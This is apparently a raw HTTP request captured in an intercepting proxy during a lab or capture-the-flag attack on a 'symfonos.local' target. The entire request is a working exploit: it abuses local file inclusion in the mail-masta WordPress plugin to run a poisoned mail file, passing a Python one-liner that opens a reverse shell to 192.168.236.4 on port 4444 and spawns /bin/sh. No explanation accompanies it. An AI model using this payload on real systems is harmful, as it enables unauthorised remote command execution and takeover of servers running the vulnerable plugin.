 Request
Pretty Raw Hex \n
1 GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
&c=
python+-c+'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect
(("192.168.236.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")' HTTP/1.1
2 Host: symfonos.local
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: wordpress_test_cookie=WP+Cookie+check